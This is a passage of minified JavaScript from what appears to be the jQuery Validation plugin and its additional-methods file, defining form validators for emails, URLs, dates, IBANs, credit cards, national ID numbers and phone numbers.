this.pending[t.name],e(t).removeClass(this.settings.pendingClass),i&&0===this.pendingRequest&&this.formSubmitted&&this.form()&&0===this.pendingRequest?(e(this.currentForm).trigger("submit"),this.submitButton&&e("input:hidden[name='"+this.submitButton.name+"']",this.currentForm).remove(),this.formSubmitted=!1):!i&&0===this.pendingRequest&&this.formSubmitted&&(e(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},abortRequest:function(t){var i;this.pending[t.name]&&(i=this.elementAjaxPort(t),e.ajaxAbort(i),this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[t.name],e(t).removeClass(this.settings.pendingClass))},previousValue:function(t,i){return i="string"==typeof i&&i||"remote",e.data(t,"previousValue")||e.data(t,"previousValue",{old:null,valid:!0,message:this.defaultMessage(t,{method:i})})},destroy:function(){this.resetForm(),e(this.currentForm).off(".validate").removeData("validator").find(".validate-equalTo-blur").off(".validate-equalTo").removeClass("validate-equalTo-blur").find(".validate-lessThan-blur").off(".validate-lessThan").removeClass("validate-lessThan-blur").find(".validate-lessThanEqual-blur").off(".validate-lessThanEqual").removeClass("validate-lessThanEqual-blur").find(".validate-greaterThanEqual-blur").off(".validate-greaterThanEqual").removeClass("validate-greaterThanEqual-blur").find(".validate-greaterThan-blur").off(".validate-greaterThan").removeClass("validate-greaterThan-blur")}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(t,i){t.constructor===String?this.classRuleSettings[t]=i:e.extend(this.classRuleSettings,t)},classRules:function(t){var i={},s=e(t).attr("class");return s&&e.each(s.split(" "),function(){this in e.validator.classRuleSettings&&e.extend(i,e.validator.classRuleSettings[this])}),i},normalizeAttributeRule:function(e,t,i,s){/min|max|step/.test(i)&&(null===t||/number|range|text/.test(t))&&(s=Number(s),isNaN(s)&&(s=void 0)),s||0===s?e[i]=s:t===i&&"range"!==t&&(e["date"===t?"dateISO":i]=!0)},attributeRules:function(t){var i,s,n={},r=e(t),a=t.getAttribute("type");for(i in e.validator.methods)"required"===i?(""===(s=t.getAttribute(i))&&(s=!0),s=!!s):s=r.attr(i),this.normalizeAttributeRule(n,a,i,s);return n.maxlength&&/-1|2147483647|524288/.test(n.maxlength)&&delete n.maxlength,n},dataRules:function(t){var i,s,n={},r=e(t),a=t.getAttribute("type");for(i in e.validator.methods)""===(s=r.data("rule"+i.charAt(0).toUpperCase()+i.substring(1).toLowerCase()))&&(s=!0),this.normalizeAttributeRule(n,a,i,s);return n},staticRules:function(t){var i={},s=e.data(t.form,"validator");return s.settings.rules&&(i=e.validator.normalizeRule(s.settings.rules[t.name])||{}),i},normalizeRules:function(t,i){return e.each(t,function(s,n){if(!1!==n){if(n.param||n.depends){var r=!0;switch(typeof n.depends){case"string":r=!!e(n.depends,i.form).length;break;case"function":r=n.depends.call(i,i)}r?t[s]=void 0===n.param||n.param:(e.data(i.form,"validator").resetElements(e(i)),delete t[s])}}else delete t[s]}),e.each(t,function(e,s){t[e]="function"==typeof s&&"normalizer"!==e?s(i):s}),e.each(["minlength","maxlength"],function(){t[this]&&(t[this]=Number(t[this]))}),e.each(["rangelength","range"],function(){var e;t[this]&&(Array.isArray(t[this])?t[this]=[Number(t[this][0]),Number(t[this][1])]:"string"==typeof t[this]&&(e=t[this].replace(/[\[\]]/g,"").split(/[\s,]+/),t[this]=[Number(e[0]),Number(e[1])]))}),e.validator.autoCreateRanges&&(null!=t.min&&null!=t.max&&(t.range=[t.min,t.max],delete t.min,delete t.max),null!=t.minlength&&null!=t.maxlength&&(t.rangelength=[t.minlength,t.maxlength],delete t.minlength,delete t.maxlength)),t},normalizeRule:function(t){if("string"==typeof t){var i={};e.each(t.split(/\s/),function(){i[this]=!0}),t=i}return t},addMethod:function(t,i,s){e.validator.methods[t]=i,e.validator.messages[t]=void 0!==s?s:e.validator.messages[t],i.length<3&&e.validator.addClassRules(t,e.validator.normalizeRule(t))},methods:{required:function(t,i,s){if(!this.depend(s,i))return"dependency-mismatch";if("select"===i.nodeName.toLowerCase()){var n=e(i).val();return n&&n.length>0}return this.checkable(i)?this.getLength(t,i)>0:null!=t&&t.length>0},email:function(e,t){return this.optional(t)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(e)},url:function(e,t){return this.optional(t)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:(?:[^\]\[?\/<~#`!@$^&*()+=}|:";',>{ ]|%[0-9A-Fa-f]{2})+(?::(?:[^\]\[?\/<~#`!@$^&*()+=}|:";',>{ ]|%[0-9A-Fa-f]{2})*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z0-9\u00a1-\uffff][a-z0-9\u00a1-\uffff_-]{0,62})?[a-z0-9\u00a1-\uffff]\.)+(?:[a-z\u00a1-\uffff]{2,}\.?))(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(e)},date:(t=!1,function(e,i){return t||(t=!0,this.settings.debug&&window.console&&console.warn("The `date` method is deprecated and will be removed in version '2.0.0'.\nPlease don't use it, since it relies on the Date constructor, which\nbehaves very differently across browsers and locales. Use `dateISO`\ninstead or one of the locale specific methods in `localizations/`\nand `additional-methods.js`.")),this.optional(i)||!/Invalid|NaN/.test(new Date(e).toString())}),dateISO:function(e,t){return this.optional(t)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(e)},number:function(e,t){return this.optional(t)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:-?\.\d+)?$/.test(e)},digits:function(e,t){return this.optional(t)||/^\d+$/.test(e)},minlength:function(e,t,i){var s=Array.isArray(e)?e.length:this.getLength(e,t);return this.optional(t)||s>=i},maxlength:function(e,t,i){var s=Array.isArray(e)?e.length:this.getLength(e,t);return this.optional(t)||s<=i},rangelength:function(e,t,i){var s=Array.isArray(e)?e.length:this.getLength(e,t);return this.optional(t)||s>=i[0]&&s<=i[1]},min:function(e,t,i){return this.optional(t)||e>=i},max:function(e,t,i){return this.optional(t)||e<=i},range:function(e,t,i){return this.optional(t)||e>=i[0]&&e<=i[1]},step:function(t,i,s){var n,r=e(i).attr("type"),a="Step attribute on input type "+r+" is not supported.",o=["text","number","range"],l=new RegExp("\\b"+r+"\\b"),c=function(e){var t=(""+e).match(/(?:\.(\d+))?$/);return t&&t[1]?t[1].length:0},u=function(e){return Math.round(e*Math.pow(10,n))},h=!0;if(r&&!l.test(o.join()))throw new Error(a);return n=c(s),(c(t)>n||u(t)%u(s)!==0)&&(h=!1),this.optional(i)||h},equalTo:function(t,i,s){var n=e(s);return this.settings.onfocusout&&n.not(".validate-equalTo-blur").length&&n.addClass("validate-equalTo-blur").on("blur.validate-equalTo",function(){e(i).valid()}),t===n.val()},remote:function(t,i,s,n){if(this.optional(i))return"dependency-mismatch";n="string"==typeof n&&n||"remote";var r,a,o,l=this.previousValue(i,n);return this.settings.messages[i.name]||(this.settings.messages[i.name]={}),l.originalMessage=l.originalMessage||this.settings.messages[i.name][n],this.settings.messages[i.name][n]=l.message,s="string"==typeof s&&{url:s}||s,o=e.param(e.extend({data:t},s.data)),null!==l.valid&&l.old===o?l.valid:(l.old=o,l.valid=null,r=this,this.startRequest(i),(a={})[i.name]=t,e.ajax(e.extend(!0,{mode:"abort",port:this.elementAjaxPort(i),dataType:"json",data:a,context:r.currentForm,success:function(e){var s,a,o,c=!0===e||"true"===e;r.settings.messages[i.name][n]=l.originalMessage,c?(o=r.formSubmitted,r.toHide=r.errorsFor(i),r.formSubmitted=o,r.successList.push(i),r.invalid[i.name]=!1,r.showErrors()):(s={},a=e||r.defaultMessage(i,{method:n,parameters:t}),s[i.name]=l.message=a,r.invalid[i.name]=!0,r.showErrors(s)),l.valid=c,r.stopRequest(i,c)}},s)),"pending")}}});var s,n={};return e.ajaxPrefilter?e.ajaxPrefilter(function(t,i,s){var r=t.port;"abort"===t.mode&&(e.ajaxAbort(r),n[r]=s)}):(s=e.ajax,e.ajax=function(t){var i=("mode"in t?t:e.ajaxSettings).mode,r=("port"in t?t:e.ajaxSettings).port;return"abort"===i?(e.ajaxAbort(r),n[r]=s.apply(this,arguments),n[r]):s.apply(this,arguments)}),e.ajaxAbort=function(e){n[e]&&(n[e].abort(),delete n[e])},e}),function(e){"function"==typeof define&&define.amd?define(["jquery","./jquery.validate"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){return function(){function t(e){return e.replace(/<.[^<>]*?>/g," ").replace(/&nbsp;|&#160;/gi," ").replace(/[.(),;:!?%#$'\"_+=\/\-\u201c\u201d\u2019]*/g,"")}e.validator.addMethod("maxWords",function(e,i,s){return this.optional(i)||t(e).match(/\b\w+\b/g).length<=s},e.validator.format("Please enter {0} words or less.")),e.validator.addMethod("minWords",function(e,i,s){return this.optional(i)||t(e).match(/\b\w+\b/g).length>=s},e.validator.format("Please enter at least {0} words.")),e.validator.addMethod("rangeWords",function(e,i,s){var n=t(e),r=/\b\w+\b/g;return this.optional(i)||n.match(r).length>=s[0]&&n.match(r).length<=s[1]},e.validator.format("Please enter between {0} and {1} words."))}(),e.validator.addMethod("abaRoutingNumber",function(e){var t=0,i=e.split(""),s=i.length;if(9!==s)return!1;for(var n=0;n<s;n+=3)t+=3*parseInt(i[n],10)+7*parseInt(i[n+1],10)+parseInt(i[n+2],10);return 0!==t&&t%10==0},"Please enter a valid routing number."),e.validator.addMethod("accept",function(t,i,s){var n,r,a="string"==typeof s?s.replace(/\s/g,""):"image/*",o=this.optional(i);if(o)return o;if("file"===e(i).attr("type")&&(a=a.replace(/[\-\[\]\/\{\}\(\)\+\?\.\\\^\$\|]/g,"\\$&").replace(/,/g,"|").replace(/\/\*/g,"/.*"),i.files&&i.files.length))for(r=new RegExp(".?("+a+")$","i"),n=0;n<i.files.length;n++)if(!i.files[n].type.match(r))return!1;return!0},e.validator.format("Please enter a value with a valid mimetype.")),e.validator.addMethod("alphanumeric",function(e,t){return this.optional(t)||/^\w+$/i.test(e)},"Letters, numbers, and underscores only please."),e.validator.addMethod("bankaccountNL",function(e,t){if(this.optional(t))return!0;if(!/^[0-9]{9}|([0-9]{2} ){3}[0-9]{3}$/.test(e))return!1;var i,s=e.replace(/ /g,""),n=0,r=s.length;for(i=0;i<r;i++)n+=(r-i)*s.substring(i,i+1);return n%11==0},"Please specify a valid bank account number."),e.validator.addMethod("bankorgiroaccountNL",function(t,i){return this.optional(i)||e.validator.methods.bankaccountNL.call(this,t,i)||e.validator.methods.giroaccountNL.call(this,t,i)},"Please specify a valid bank or giro account number."),e.validator.addMethod("bic",function(e,t){return this.optional(t)||/^([A-Z]{6}[A-Z2-9][A-NP-Z1-9])(X{3}|[A-WY-Z0-9][A-Z0-9]{2})?$/.test(e.toUpperCase())},"Please specify a valid BIC code."),e.validator.addMethod("cifES",function(e,t){"use strict";function i(e){return e%2==0}if(this.optional(t))return!0;var s,n,r,a,o=new RegExp(/^([ABCDEFGHJKLMNPQRSUVW])(\d{7})([0-9A-J])$/gi),l=e.substring(0,1),c=e.substring(1,8),u=e.substring(8,9),h=0,d=0;if(9!==e.length||!o.test(e))return!1;for(s=0;s<c.length;s++)n=parseInt(c[s],10),i(s)?d+=(n*=2)<10?n:n-9:h+=n;return r=(10-(h+d).toString().substr(-1)).toString(),r=parseInt(r,10)>9?"0":r,a="JABCDEFGHI".substr(r,1).toString(),l.match(/[ABEH]/)?u===r:l.match(/[KPQS]/)?u===a:u===r||u===a},"Please specify a valid CIF number."),e.validator.addMethod("cnhBR",function(e){if(11!==(e=e.replace(/([~!@#$%^&*()_+=`{}\[\]\-|\\:;'<>,.\/? ])+/g,"")).length)return!1;var t,i,s,n,r,a=0,o=0;if(t=e.charAt(0),new Array(12).join(t)===e)return!1;for(n=0,r=9,0;n<9;++n,--r)a+=+e.charAt(n)*r;for((i=a%11)>=10&&(i=0,o=2),a=0,n=0,r=1,0;n<9;++n,++r)a+=+e.charAt(n)*r;return(s=a%11)>=10?s=0:s-=o,String(i).concat(s)===e.substr(-2)},"Please specify a valid CNH number."),e.validator.addMethod("cnpjBR",function(e,t){"use strict";if(this.optional(t))return!0;if(14!==(e=e.replace(/[^\d]+/g,"")).length)return!1;if("00000000000000"===e||"11111111111111"===e||"22222222222222"===e||"33333333333333"===e||"44444444444444"===e||"55555555555555"===e||"66666666666666"===e||"77777777777777"===e||"88888888888888"===e||"99999999999999"===e)return!1;for(var i=e.length-2,s=e.substring(0,i),n=e.substring(i),r=0,a=i-7,o=i;o>=1;o--)r+=s.charAt(i-o)*a--,a<2&&(a=9);var l=r%11<2?0:11-r%11;if(l!==parseInt(n.charAt(0),10))return!1;i+=1,s=e.substring(0,i),r=0,a=i-7;for(var c=i;c>=1;c--)r+=s.charAt(i-c)*a--,a<2&&(a=9);return(l=r%11<2?0:11-r%11)===parseInt(n.charAt(1),10)},"Please specify a CNPJ value number."),e.validator.addMethod("cpfBR",function(e,t){"use strict";if(this.optional(t))return!0;if(11!==(e=e.replace(/([~!@#$%^&*()_+=`{}\[\]\-|\\:;'<>,.\/? ])+/g,"")).length)return!1;var i,s,n,r,a=0;if(i=parseInt(e.substring(9,10),10),s=parseInt(e.substring(10,11),10),n=function(e,t){var i=10*e%11;return 10!==i&&11!==i||(i=0),i===t},""===e||"00000000000"===e||"11111111111"===e||"22222222222"===e||"33333333333"===e||"44444444444"===e||"55555555555"===e||"66666666666"===e||"77777777777"===e||"88888888888"===e||"99999999999"===e)return!1;for(r=1;r<=9;r++)a+=parseInt(e.substring(r-1,r),10)*(11-r);if(n(a,i)){for(a=0,r=1;r<=10;r++)a+=parseInt(e.substring(r-1,r),10)*(12-r);return n(a,s)}return!1},"Please specify a valid CPF number."),e.validator.addMethod("creditcard",function(e,t){if(this.optional(t))return"dependency-mismatch";if(/[^0-9 \-]+/.test(e))return!1;var i,s,n=0,r=0,a=!1;if((e=e.replace(/\D/g,"")).length<13||e.length>19)return!1;for(i=e.length-1;i>=0;i--)s=e.charAt(i),r=parseInt(s,10),a&&(r*=2)>9&&(r-=9),n+=r,a=!a;return n%10==0},"Please enter a valid credit card number."),e.validator.addMethod("creditcardtypes",function(e,t,i){if(/[^0-9\-]+/.test(e))return!1;e=e.replace(/\D/g,"");var s=0;return i.mastercard&&(s|=1),i.visa&&(s|=2),i.amex&&(s|=4),i.dinersclub&&(s|=8),i.enroute&&(s|=16),i.discover&&(s|=32),i.jcb&&(s|=64),i.unknown&&(s|=128),i.all&&(s=255),1&s&&(/^(5[12345])/.test(e)||/^(2[234567])/.test(e))||2&s&&/^(4)/.test(e)?16===e.length:4&s&&/^(3[47])/.test(e)?15===e.length:8&s&&/^(3(0[012345]|[68]))/.test(e)?14===e.length:16&s&&/^(2(014|149))/.test(e)?15===e.length:32&s&&/^(6011)/.test(e)||64&s&&/^(3)/.test(e)?16===e.length:64&s&&/^(2131|1800)/.test(e)?15===e.length:!!(128&s)},"Please enter a valid credit card number."),e.validator.addMethod("currency",function(e,t,i){var s,n="string"==typeof i,r=n?i:i[0],a=!!n||i[1];return r=r.replace(/,/g,""),s="^["+(r=a?r+"]":r+"]?")+"([1-9]{1}[0-9]{0,2}(\\,[0-9]{3})*(\\.[0-9]{0,2})?|[1-9]{1}[0-9]{0,}(\\.[0-9]{0,2})?|0(\\.[0-9]{0,2})?|(\\.[0-9]{1,2})?)$",s=new RegExp(s),this.optional(t)||s.test(e)},"Please specify a valid currency."),e.validator.addMethod("dateFA",function(e,t){return this.optional(t)||/^[1-4]\d{3}\/((0?[1-6]\/((3[0-1])|([1-2][0-9])|(0?[1-9])))|((1[0-2]|(0?[7-9]))\/(30|([1-2][0-9])|(0?[1-9]))))$/.test(e)},e.validator.messages.date),e.validator.addMethod("dateITA",function(e,t){var i,s,n,r,a,o=!1;return/^\d{1,2}\/\d{1,2}\/\d{4}$/.test(e)?(i=e.split("/"),s=parseInt(i[0],10),n=parseInt(i[1],10),r=parseInt(i[2],10),o=(a=new Date(Date.UTC(r,n-1,s,12,0,0,0))).getUTCFullYear()===r&&a.getUTCMonth()===n-1&&a.getUTCDate()===s):o=!1,this.optional(t)||o},e.validator.messages.date),e.validator.addMethod("dateNL",function(e,t){return this.optional(t)||/^(0?[1-9]|[12]\d|3[01])[\.\/\-](0?[1-9]|1[012])[\.\/\-]([12]\d)?(\d\d)$/.test(e)},e.validator.messages.date),e.validator.addMethod("extension",function(e,t,i){return i="string"==typeof i?i.replace(/,/g,"|"):"png|jpe?g|gif",this.optional(t)||e.match(new RegExp("\\.("+i+")$","i"))},e.validator.format("Please enter a value with a valid extension.")),e.validator.addMethod("giroaccountNL",function(e,t){return this.optional(t)||/^[0-9]{1,7}$/.test(e)},"Please specify a valid giro account number."),e.validator.addMethod("greaterThan",function(t,i,s){var n=e(s);return this.settings.onfocusout&&n.not(".validate-greaterThan-blur").length&&n.addClass("validate-greaterThan-blur").on("blur.validate-greaterThan",function(){e(i).valid()}),t>n.val()},"Please enter a greater value."),e.validator.addMethod("greaterThanEqual",function(t,i,s){var n=e(s);return this.settings.onfocusout&&n.not(".validate-greaterThanEqual-blur").length&&n.addClass("validate-greaterThanEqual-blur").on("blur.validate-greaterThanEqual",function(){e(i).valid()}),t>=n.val()},"Please enter a greater value."),e.validator.addMethod("iban",function(e,t){if(this.optional(t))return!0;var i,s,n,r,a,o=e.replace(/ /g,"").toUpperCase(),l="",c=!0,u="",h=5;if(o.length<h)return!1;if(void 0!==(n={AL:"\\d{8}[\\dA-Z]{16}",AD:"\\d{8}[\\dA-Z]{12}",AT:"\\d{16}",AZ:"[\\dA-Z]{4}\\d{20}",BE:"\\d{12}",BH:"[A-Z]{4}[\\dA-Z]{14}",BA:"\\d{16}",BR:"\\d{23}[A-Z][\\dA-Z]",BG:"[A-Z]{4}\\d{6}[\\dA-Z]{8}",CR:"\\d{17}",HR:"\\d{17}",CY:"\\d{8}[\\dA-Z]{16}",CZ:"\\d{20}",DK:"\\d{14}",DO:"[A-Z]{4}\\d{20}",EE:"\\d{16}",FO:"\\d{14}",FI:"\\d{14}",FR:"\\d{10}[\\dA-Z]{11}\\d{2}",GE:"[\\dA-Z]{2}\\d{16}",DE:"\\d{18}",GI:"[A-Z]{4}[\\dA-Z]{15}",GR:"\\d{7}[\\dA-Z]{16}",GL:"\\d{14}",GT:"[\\dA-Z]{4}[\\dA-Z]{20}",HU:"\\d{24}",IS:"\\d{22}",IE:"[\\dA-Z]{4}\\d{14}",IL:"\\d{19}",IT:"[A-Z]\\d{10}[\\dA-Z]{12}",KZ:"\\d{3}[\\dA-Z]{13}",KW:"[A-Z]{4}[\\dA-Z]{22}",LV:"[A-Z]{4}[\\dA-Z]{13}",LB:"\\d{4}[\\dA-Z]{20}",LI:"\\d{5}[\\dA-Z]{12}",LT:"\\d{16}",LU:"\\d{3}[\\dA-Z]{13}",MK:"\\d{3}[\\dA-Z]{10}\\d{2}",MT:"[A-Z]{4}\\d{5}[\\dA-Z]{18}",MR:"\\d{23}",MU:"[A-Z]{4}\\d{19}[A-Z]{3}",MC:"\\d{10}[\\dA-Z]{11}\\d{2}",MD:"[\\dA-Z]{2}\\d{18}",ME:"\\d{18}",NL:"[A-Z]{4}\\d{10}",NO:"\\d{11}",PK:"[\\dA-Z]{4}\\d{16}",PS:"[\\dA-Z]{4}\\d{21}",PL:"\\d{24}",PT:"\\d{21}",RO:"[A-Z]{4}[\\dA-Z]{16}",SM:"[A-Z]\\d{10}[\\dA-Z]{12}",SA:"\\d{2}[\\dA-Z]{18}",RS:"\\d{18}",SK:"\\d{20}",SI:"\\d{15}",ES:"\\d{20}",SE:"\\d{20}",CH:"\\d{5}[\\dA-Z]{12}",TN:"\\d{20}",TR:"\\d{5}[\\dA-Z]{17}",AE:"\\d{3}\\d{16}",GB:"[A-Z]{4}\\d{14}",VG:"[\\dA-Z]{4}\\d{16}"}[o.substring(0,2)])&&!new RegExp("^[A-Z]{2}\\d{2}"+n+"$","").test(o))return!1;for(i=o.substring(4,o.length)+o.substring(0,4),r=0;r<i.length;r++)"0"!==(s=i.charAt(r))&&(c=!1),c||(l+="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ".indexOf(s));for(a=0;a<l.length;a++)u=(""+u+l.charAt(a))%97;return 1===u},"Please specify a valid IBAN."),e.validator.addMethod("integer",function(e,t){return this.optional(t)||/^-?\d+$/.test(e)},"A positive or negative non-decimal number please."),e.validator.addMethod("ipv4",function(e,t){return this.optional(t)||/^(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)$/i.test(e)},"Please enter a valid IP v4 address."),e.validator.addMethod("ipv6",function(e,t){return this.optional(t)||/^((([0-9A-Fa-f]{1,4}:){7}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}:[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){5}:([0-9A-Fa-f]{1,4}:)?[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){4}:([0-9A-Fa-f]{1,4}:){0,2}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){3}:([0-9A-Fa-f]{1,4}:){0,3}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){2}:([0-9A-Fa-f]{1,4}:){0,4}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|(([0-9A-Fa-f]{1,4}:){0,5}:((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|(::([0-9A-Fa-f]{1,4}:){0,5}((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|([0-9A-Fa-f]{1,4}::([0-9A-Fa-f]{1,4}:){0,5}[0-9A-Fa-f]{1,4})|(::([0-9A-Fa-f]{1,4}:){0,6}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){1,7}:))$/i.test(e)},"Please enter a valid IP v6 address."),e.validator.addMethod("lessThan",function(t,i,s){var n=e(s);return this.settings.onfocusout&&n.not(".validate-lessThan-blur").length&&n.addClass("validate-lessThan-blur").on("blur.validate-lessThan",function(){e(i).valid()}),t<n.val()},"Please enter a lesser value."),e.validator.addMethod("lessThanEqual",function(t,i,s){var n=e(s);return this.settings.onfocusout&&n.not(".validate-lessThanEqual-blur").length&&n.addClass("validate-lessThanEqual-blur").on("blur.validate-lessThanEqual",function(){e(i).valid()}),t<=n.val()},"Please enter a lesser value."),e.validator.addMethod("lettersonly",function(e,t){return this.optional(t)||/^[a-z]+$/i.test(e)},"Letters only please."),e.validator.addMethod("letterswithbasicpunc",function(e,t){return this.optional(t)||/^[a-z\-.,()'"\s]+$/i.test(e)},"Letters or punctuation only please."),e.validator.addMethod("maxfiles",function(t,i,s){return!!this.optional(i)||!("file"===e(i).attr("type")&&i.files&&i.files.length>s)},e.validator.format("Please select no more than {0} files.")),e.validator.addMethod("maxsize",function(t,i,s){if(this.optional(i))return!0;if("file"===e(i).attr("type")&&i.files&&i.files.length)for(var n=0;n<i.files.length;n++)if(i.files[n].size>s)return!1;return!0
},e.validator.format("File size must not exceed {0} bytes each.")),e.validator.addMethod("maxsizetotal",function(t,i,s){if(this.optional(i))return!0;if("file"===e(i).attr("type")&&i.files&&i.files.length)for(var n=0,r=0;r<i.files.length;r++)if((n+=i.files[r].size)>s)return!1;return!0},e.validator.format("Total size of all files must not exceed {0} bytes.")),e.validator.addMethod("mobileNL",function(e,t){return this.optional(t)||/^((\+|00(\s|\s?\-\s?)?)31(\s|\s?\-\s?)?(\(0\)[\-\s]?)?|0)6((\s|\s?\-\s?)?[0-9]){8}$/.test(e)},"Please specify a valid mobile number."),e.validator.addMethod("mobileRU",function(e,t){var i=e.replace(/\(|\)|\s+|-/g,"");return this.optional(t)||i.length>9&&/^((\+7|7|8)+([0-9]){10})$/.test(i)},"Please specify a valid mobile number."),e.validator.addMethod("mobileUK",function(e,t){return e=e.replace(/\(|\)|\s+|-/g,""),this.optional(t)||e.length>9&&e.match(/^(?:(?:(?:00\s?|\+)44\s?|0)7(?:[1345789]\d{2}|624)\s?\d{3}\s?\d{3})$/)},"Please specify a valid mobile number."),e.validator.addMethod("netmask",function(e,t){return this.optional(t)||/^(254|252|248|240|224|192|128)\.0\.0\.0|255\.(254|252|248|240|224|192|128|0)\.0\.0|255\.255\.(254|252|248|240|224|192|128|0)\.0|255\.255\.255\.(254|252|248|240|224|192|128|0)/i.test(e)},"Please enter a valid netmask."),e.validator.addMethod("nieES",function(e,t){"use strict";if(this.optional(t))return!0;var i,s=new RegExp(/^[MXYZ]{1}[0-9]{7,8}[TRWAGMYFPDXBNJZSQVHLCKET]{1}$/gi),n="TRWAGMYFPDXBNJZSQVHLCKET",r=e.substr(e.length-1).toUpperCase();return!((e=e.toString().toUpperCase()).length>10||e.length<9||!s.test(e))&&(i=9===(e=e.replace(/^[X]/,"0").replace(/^[Y]/,"1").replace(/^[Z]/,"2")).length?e.substr(0,8):e.substr(0,9),n.charAt(parseInt(i,10)%23)===r)},"Please specify a valid NIE number."),e.validator.addMethod("nifES",function(e,t){"use strict";return!!this.optional(t)||!!(e=e.toUpperCase()).match("((^[A-Z]{1}[0-9]{7}[A-Z0-9]{1}$|^[T]{1}[A-Z0-9]{8}$)|^[0-9]{8}[A-Z]{1}$)")&&(/^[0-9]{8}[A-Z]{1}$/.test(e)?"TRWAGMYFPDXBNJZSQVHLCKE".charAt(e.substring(8,0)%23)===e.charAt(8):!!/^[KLM]{1}/.test(e)&&e[8]==="TRWAGMYFPDXBNJZSQVHLCKE".charAt(e.substring(8,1)%23))},"Please specify a valid NIF number."),e.validator.addMethod("nipPL",function(e){"use strict";if(10!==(e=e.replace(/[^0-9]/g,"")).length)return!1;for(var t=[6,5,7,2,3,4,5,6,7],i=0,s=0;s<9;s++)i+=t[s]*e[s];var n=i%11;return(10===n?0:n)===parseInt(e[9],10)},"Please specify a valid NIP number."),e.validator.addMethod("nisBR",function(e){var t,i,s,n,r,a=0;if(11!==(e=e.replace(/([~!@#$%^&*()_+=`{}\[\]\-|\\:;'<>,.\/? ])+/g,"")).length)return!1;for(i=parseInt(e.substring(10,11),10),t=parseInt(e.substring(0,10),10),n=2;n<12;n++)r=n,10===n&&(r=2),11===n&&(r=3),a+=t%10*r,t=parseInt(t/10,10);return i===(s=(s=a%11)>1?11-s:0)},"Please specify a valid NIS/PIS number."),e.validator.addMethod("notEqualTo",function(t,i,s){return this.optional(i)||!e.validator.methods.equalTo.call(this,t,i,s)},"Please enter a different value, values must not be the same."),e.validator.addMethod("nowhitespace",function(e,t){return this.optional(t)||/^\S+$/i.test(e)},"No white space please."),e.validator.addMethod("pattern",function(e,t,i){return!!this.optional(t)||("string"==typeof i&&(i=new RegExp("^(?:"+i+")$")),i.test(e))},"Invalid format."),e.validator.addMethod("phoneNL",function(e,t){return this.optional(t)||/^((\+|00(\s|\s?\-\s?)?)31(\s|\s?\-\s?)?(\(0\)[\-\s]?)?|0)[1-9]((\s|\s?\-\s?)?[0-9]){8}$/.test(e)},"Please specify a valid phone number."),e.validator.addMethod("phonePL",function(e,t){e=e.replace(/\s+/g,"");var i=/^(?:(?:(?:\+|00)?48)|(?:\(\+?48\)))?(?:1[2-8]|2[2-69]|3[2-49]|4[1-68]|5[0-9]|6[0-35-9]|[7-8][1-9]|9[145])\d{7}$/;return this.optional(t)||i.test(e)},"Please specify a valid phone number."),e.validator.addMethod("phonesUK",function(e,t){return e=e.replace(/\(|\)|\s+|-/g,""),this.optional(t)||e.length>9&&e.match(/^(?:(?:(?:00\s?|\+)44\s?|0)(?:1\d{8,9}|[23]\d{9}|7(?:[1345789]\d{8}|624\d{6})))$/)},"Please specify a valid uk phone number."),e.validator.addMethod("phoneUK",function(e,t){return e=e.replace(/\(|\)|\s+|-/g,""),this.optional(t)||e.length>9&&e.match(/^(?:(?:(?:00\s?|\+)44\s?)|(?:\(?0))(?:\d{2}\)?\s?\d{4}\s?\d{4}|\d{3}\)?\s?\d{3}\s?\d{3,4}|\d{4}\)?\s?(?:\d{5}|\d{3}\s?\d{3})|\d{5}\)?\s?\d{4,5})$/)},"Please specify a valid phone number."),e.validator.addMethod("phoneUS",function(e,t){return e=e.replace(/\s+/g,""),this.optional(t)||e.length>9&&e.match(/^(\+?1-?)?(\([2-9]([02-9]\d|1[02-9])\)|[2-9]([02-9]\d|1[02-9]))-?[2-9]\d{2}-?\d{4}$/)},"Please specify a valid phone number."),e.validator.addMethod("postalcodeBR",function(e,t){return 